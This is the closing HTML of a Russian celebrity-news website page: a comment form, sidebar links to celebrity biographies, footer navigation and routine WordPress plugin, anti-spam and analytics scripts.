</div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='4248' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><noscript><strong><u><font color="red" size="5">Пожалуйста, включите JavaScript в Вашем обозревателе для того, чтобы оставить комментарий!</font></u></strong></noscript></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="sidebartop">
	
</div></div></div><div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Сейчас читают</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://showbiz-life.ru/korejskaya-gruppa-black-pink-biografiya/" target="_blank">
            <img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/26-2-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/26-2-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="140" src="https://showbiz-life.ru/wp-content/uploads/26-2-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://showbiz-life.ru/korejskaya-gruppa-black-pink-biografiya/" target="_blank">Корейская группа Блэк Пинк (Black Pink) &#8212; биография участниц, дебют</a></div>

                    <div class="widget-article__description">
                Black Pink – популярная корейская группа. Ее название многим известно, а количество фанатов увеличивается            </div>
        

                    <div class="entry-meta">
                
                                    <span class="entry-meta__info">
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://showbiz-life.ru/duet-artik-i-asti-foto-biografiya/" target="_blank">
            <img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/25-3-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/25-3-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/25-3-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /><noscript><img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/25-3-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/25-3-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/25-3-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /><noscript><img width="330" height="140" src="https://showbiz-life.ru/wp-content/uploads/25-3-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://showbiz-life.ru/wp-content/uploads/25-3-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/25-3-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://showbiz-life.ru/duet-artik-i-asti-foto-biografiya/" target="_blank">Дуэт Артик и Асти &#8212; фото, биография, история группы</a></div>

                    <div class="widget-article__description">
                Еще недавно певица Асти (сценический псевдоним уроженки Черкасс, Анны Дзюбы, украинки по национальности) ассоциировалась            </div>
        

                    <div class="entry-meta">
                
                                    <span class="entry-meta__info">
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://showbiz-life.ru/uchastniki-dizel-shou-biografii/" target="_blank">
            <img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/1-46-e1542313674870-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/1-46-e1542313674870-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="140" src="https://showbiz-life.ru/wp-content/uploads/1-46-e1542313674870-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://showbiz-life.ru/uchastniki-dizel-shou-biografii/" target="_blank">Участники «Дизель-шоу»: биографии актеров, жизнь до и после аварии</a></div>

                    <div class="widget-article__description">
                Участники «Дизель-шоу» уже давно стали любимцами публики, но интерес к жизни актеров, деталям их            </div>
        

                    <div class="entry-meta">
                
                                    <span class="entry-meta__info">
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://showbiz-life.ru/lichnaya-jizn-ilya-lazerson/" target="_blank">
            <img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/inx960x640-25-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/inx960x640-25-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/inx960x640-25-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /><noscript><img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/inx960x640-25-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/inx960x640-25-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/inx960x640-25-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /><noscript><img width="330" height="140" src="https://showbiz-life.ru/wp-content/uploads/inx960x640-25-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://showbiz-life.ru/wp-content/uploads/inx960x640-25-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/inx960x640-25-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://showbiz-life.ru/lichnaya-jizn-ilya-lazerson/" target="_blank">Илья Лазерсон: биография</a></div>

                    <div class="widget-article__description">
                Илья Лазерсон родился 8 марта 1964 года на Западной Украине. Отец работал инженером, а            </div>
        

                    <div class="entry-meta">
                
                                    <span class="entry-meta__info">
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://showbiz-life.ru/lico-maksim-chto-sluchilos/" target="_blank">
            <img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/01-11-e1574357351746-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/01-11-e1574357351746-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="140" src="https://showbiz-life.ru/wp-content/uploads/01-11-e1574357351746-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://showbiz-life.ru/lico-maksim-chto-sluchilos/" target="_blank">Фото лица Максим крупным планом: что случилось с певицей</a></div>

                    <div class="widget-article__description">
                После того как в сети появились записи церемонии «Золотой граммофон», пользователи задаются вопросом, что            </div>
        

                    <div class="entry-meta">
                
                                    <span class="entry-meta__info">
                                                                    </span>
                            </div>
            </div>
</div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="sidebarfix">
	
</div>
<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2032771" type="text/javascript"></script><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlfc8c40bef7ab2fb251dc395a49638e3994565ba2" type="text/javascript"></script></div></div>
    
</aside><!-- #secondary -->

<input type="hidden" name="K5O10XdytjMg" id="K5O10XdytjMg" />
<script type="text/javascript">
function fLdnzmh4MXISU() {
	var o=document.getElementById("K5O10XdytjMg");
	o.value="165e97Y0mUqy";
}
var bivxR4rg71O3b = document.getElementById("submit");
if (bivxR4rg71O3b) {
	var cP2e6VNEKiwvG = document.getElementById("K5O10XdytjMg");
	var pMxpl1DadBLSZ = bivxR4rg71O3b.parentNode;
	pMxpl1DadBLSZ.appendChild(cP2e6VNEKiwvG, bivxR4rg71O3b);
	addHandler(bivxR4rg71O3b, "mousedown", fLdnzmh4MXISU);
	addHandler(bivxR4rg71O3b, "keypress", fLdnzmh4MXISU);
}
</script>

	</div><!-- #content -->

    
    
        <div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-niz-container"><ul id="footer_menu" class="menu"><li id="menu-item-19692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19692"><a href="/policy/terms.htm">Пользовательское соглашение</a></li>
<li id="menu-item-19693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19693"><a href="/policy/privacy.htm">Политика конфиденциальности</a></li>
<li id="menu-item-4856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4856"><a href="https://showbiz-life.ru/feedback/">О проекте</a></li>
<li id="menu-item-20655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20655"><a href="https://showbiz-life.ru/karta-sajta/">Карта сайта</a></li>
<li id="menu-item-24581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24581"><a href="https://showbiz-life.ru/reklamodatelyam/">Рекламодателям</a></li>
<li id="menu-item-31876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31876"><a href="https://showbiz-life.ru/redakciya/">Редакция</a></li>
</ul></div>        </div>
    </div>



    <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2026  Все права защищены. Полное или частичное использование любых материалов с сайта запрещено.
                    
                                    </div><!-- .site-info -->

                
                            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


		<script>
			document.addEventListener('DOMContentLoaded', function (event) {
				for (let i = 0; i < document.forms.length; ++i) {
					let form = document.forms[i];
					if (form.method != "get") {  var inputum24y5fk = document.createElement("input"); inputum24y5fk.setAttribute("type", "hidden"); inputum24y5fk.setAttribute("name", "um24y5fk");  inputum24y5fk.setAttribute("value", "d0peoprwpsqo"); form.appendChild(inputum24y5fk); }
if (form.method != "get") {  var input9jtrv9dj = document.createElement("input"); input9jtrv9dj.setAttribute("type", "hidden"); input9jtrv9dj.setAttribute("name", "9jtrv9dj");  input9jtrv9dj.setAttribute("value", "uilicze6ns46"); form.appendChild(input9jtrv9dj); }
if (form.method != "get") {  var inputqlw85q5f = document.createElement("input"); inputqlw85q5f.setAttribute("type", "hidden"); inputqlw85q5f.setAttribute("name", "qlw85q5f");  inputqlw85q5f.setAttribute("value", "vyg8o9n0f0u9"); form.appendChild(inputqlw85q5f); }
				}
			});
		</script>
		<link rel='stylesheet' id='yarppRelatedCss-css' href='https://showbiz-life.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.9'  media='all' />
<script type="text/javascript" src="https://showbiz-life.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/showbiz-life.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://showbiz-life.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="expert-review-scripts-js-extra">
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/showbiz-life.ru\/wp-admin\/admin-ajax.php","nonce":"b6710d29ae","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://showbiz-life.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js?ver=1.8.0" id="expert-review-scripts-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/showbiz-life.ru\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://showbiz-life.ru/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.2" id="wp-polls-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/showbiz-life.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/showbiz-life.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://showbiz-life.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://showbiz-life.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1" id="wp-postratings-js"></script>
<script type="text/javascript" src="https://showbiz-life.ru/wp-content/themes/root/assets/js/plugins/lightbox.min.js?ver=3.1.2" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":"1"};
var wps_ajax = {"url":"https:\/\/showbiz-life.ru\/wp-admin\/admin-ajax.php","nonce":"b6710d29ae"};
/* ]]> */
</script>
<script type="text/javascript" src="https://showbiz-life.ru/wp-content/themes/root/assets/js/scripts.min.js?ver=3.1.2" id="root-scripts-js"></script>
<script type="text/javascript" src="https://showbiz-life.ru/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":10,"margin_bottom":150,"stop_elements_selectors":"footer","screen_max_width":800,"screen_max_height":0,"widgets":["#custom_html-3"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://showbiz-life.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.0" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.0" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.0" id="jquery-lazyloadxt-extend-js"></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(96759494, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/96759494" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

</body>
</html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769952472607847
body_size: 396
content:
cb__utl_cb_share_1769952472607847('1ea92d09c43527572b24fe052f11127b');